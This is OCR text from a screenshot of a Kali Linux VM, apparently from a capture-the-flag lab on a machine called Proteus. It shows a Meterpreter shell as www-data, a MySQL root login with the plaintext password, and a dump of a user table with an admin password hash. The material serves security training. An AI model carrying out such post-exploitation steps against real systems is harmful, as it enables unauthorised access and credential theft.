 Aplicaciones Lugares Sistema mié 26 de jul, 10:09
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Wed 10:09 1
root@kali: ~
File Edit View Search Terminal Help
2631 2629 59784659d583f.elf x86 www-data /home/malwareadm/samples
2645 1810 apache2 i686 www-data .
5.1.24_11...
meterpreter > shell
Process 2969 created.
Channel 4 created.
mysql -u root -p
Enter password: viWJ.cgdf&3a]d3xh;C/c]&c?
use proteus_db ;
show tables ;
ls
;
ERROR 1064 (42000) at line 4: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'ls' at line 1
Tables_in_proteus_db
tbl_user
select * from tbl_user ;
/bin/sh: 2: select: not found
mysql -u root -p
Enter password: viWJ.cgdf&3a]d3xh;C/c]&c?
use proteus_db;
select * from tbl_user ;
fallo
;
ERROR 1064 (42000) at line 4: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'fallo' at line 1
id name password admin
1 malwareadm dba10459f1a4c8b25507aee1ab823a26de92fb44 1
Ctrl Derecho
PHP: shell_exec - Ma... proteus.md — /medi... Oracle VM VirtualBo... Proteus (RecienArra... Kali Linux [Corriendo... javi@jprieto: ~